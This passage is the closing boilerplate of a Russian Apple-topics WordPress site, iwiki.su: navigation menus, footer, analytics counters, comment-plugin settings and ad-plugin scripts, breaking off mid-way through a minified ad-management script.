	<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://iwiki.su/mac/drugoe">Другое</a></li>
	<li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://iwiki.su/mac/bezopasnost-mac">Безопасность Mac</a></li>
	<li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://iwiki.su/mac/novichkam-o-mac">Новичкам о Mac</a></li>
	<li id="menu-item-6177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6177"><a href="https://iwiki.su/mac/windows-na-mac">Windows на Mac</a></li>
	<li id="menu-item-6176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6176"><a href="https://iwiki.su/mac/hackintosh">Hackintosh</a></li>
	<li id="menu-item-6185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6185"><a href="https://iwiki.su/mac/ekspluataciya-mac">Эксплуатация Mac</a></li>
</ul>
</li>
<li id="menu-item-6187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6187"><a href="https://iwiki.su/jailbreak">Джейлбрейк</a></li>
<li id="menu-item-6188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6188"><a href="https://iwiki.su/other">Другое</a></li>
<li id="menu-item-6189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6189"><a href="https://iwiki.su/news">Новости проекта</a></li>
<li id="menu-item-6190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6190"><a href="https://iwiki.su/devices">Об устройствах</a></li>
<li id="menu-item-6191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6191"><a href="https://iwiki.su/firmware">Прошивка</a></li>
<li id="menu-item-6192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6192"><a href="https://iwiki.su/unlock">Разблокировка</a></li>
</ul></div></aside><aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p><!-- Yandex.RTB R-A-2178049-1 --></p>
<div id="yandex_rtb_R-A-2178049-1"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2178049-1',
    blockId: 'R-A-2178049-1'
  })
})</script></p>
</div>
		</aside>
	</div>
	

</div><!-- .inner-wrap -->
</div><!-- #main -->



<footer id="colophon" class="clearfix ">
	
	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
									</div>

				<div class="footer-socket-left-section">
					<div class="copyright">Копирайт &copy; 2025 <a href="https://iwiki.su/" title="айВики — Энциклопедия Apple" ><span>айВики — Энциклопедия Apple</span></a>. Все права защищены.<br>Тема ColorMag от <a href="https://themegrill.com/themes/colormag" target="_blank" title="ThemeGrill" rel="author"><span>ThemeGrill</span></a>. Создано на <a href="https://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a>.</div>				</div>
			</div>
		</div>
	</div>
</footer>

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter31202161 = new Ya.Metrika({id:31202161, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/31202161" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!-- Google.Analytics counter-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61592011-17', 'auto');
  ga('send', 'pageview');

</script>
<!-- /Google.Analytics counter--><script data-ad-client="ca-pub-5746405440712605" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://iwiki.su/wp-content/plugins/modesco-yarpp/style/related.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.min.css-css'  href='https://iwiki.su/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css'  href='https://iwiki.su/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' id='anycomment-js-bundle-js-extra'>
/* <![CDATA[ */
var anyCommentApiSettings = {"postId":"4638","nonce":"04b5dbad07","locale":"ru_RU","restUrl":"https:\/\/iwiki.su\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/iwiki.su\/spisok785612?action=logout&amp;_wpnonce=4b4d666c95&redirect_to=https:\/\/iwiki.su\/applenews\/730-oshibka-stiva-dzhobsa.html#comments","postUrl":"https:\/\/iwiki.su\/applenews\/730-oshibka-stiva-dzhobsa.html"},"post":{"id":4638,"permalink":"https:\/\/iwiki.su\/applenews\/730-oshibka-stiva-dzhobsa.html","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/iwiki.su\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/iwiki.su\/applenews\/730-oshibka-stiva-dzhobsa.html","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/iwiki.su\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/iwiki.su\/applenews\/730-oshibka-stiva-dzhobsa.html","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/iwiki.su\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/iwiki.su\/applenews\/730-oshibka-stiva-dzhobsa.html","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/iwiki.su\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/iwiki.su\/applenews\/730-oshibka-stiva-dzhobsa.html","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/iwiki.su\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/iwiki.su\/applenews\/730-oshibka-stiva-dzhobsa.html","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/iwiki.su\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/iwiki.su\/applenews\/730-oshibka-stiva-dzhobsa.html","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"instagram":{"slug":"instagram","url":"https:\/\/iwiki.su\/wp-json\/anycomment\/v1\/auth\/instagram?redirect=https:\/\/iwiki.su\/applenews\/730-oshibka-stiva-dzhobsa.html","label":"Instagram","color":"#c32aa3","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/iwiki.su\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/iwiki.su\/applenews\/730-oshibka-stiva-dzhobsa.html","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/iwiki.su\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/iwiki.su\/applenews\/730-oshibka-stiva-dzhobsa.html","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/iwiki.su\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/iwiki.su\/applenews\/730-oshibka-stiva-dzhobsa.html","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/iwiki.su\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/iwiki.su\/applenews\/730-oshibka-stiva-dzhobsa.html","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/iwiki.su\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/iwiki.su\/applenews\/730-oshibka-stiva-dzhobsa.html","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/iwiki.su\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/iwiki.su\/applenews\/730-oshibka-stiva-dzhobsa.html","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/iwiki.su\/spisok785612?redirect_to=https%3A%2F%2Fiwiki.su%2Fapplenews%2F730-oshibka-stiva-dzhobsa.html%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le49nwUAAAAAGjp28FcM5wDXngcIEwXyj64wGKp","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://iwiki.su/wp-content/plugins/anycomment/static/js/main.min.js?ver=96a5d0f2a178420f4134741cf92b684c' id='anycomment-js-bundle-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/iwiki.su\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwiki.su/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwiki.su/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script>
<script type='text/javascript' src='https://iwiki.su/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://iwiki.su/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://iwiki.su/wp-content/themes/colormag/js/navigation.js?ver=5.6.16' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://iwiki.su/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://iwiki.su/wp-content/themes/colormag/js/skip-link-focus-fix.js?ver=5.6.16' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://iwiki.su/wp-content/themes/colormag/js/colormag-custom.js?ver=5.6.16' id='colormag-custom-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://iwiki.su/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.2.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://iwiki.su/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=5.6.16' id='fotorama.min.js-js'></script>
<script type='text/javascript' src='https://iwiki.su/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=5.6.16' id='fotorama-wp.min.js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 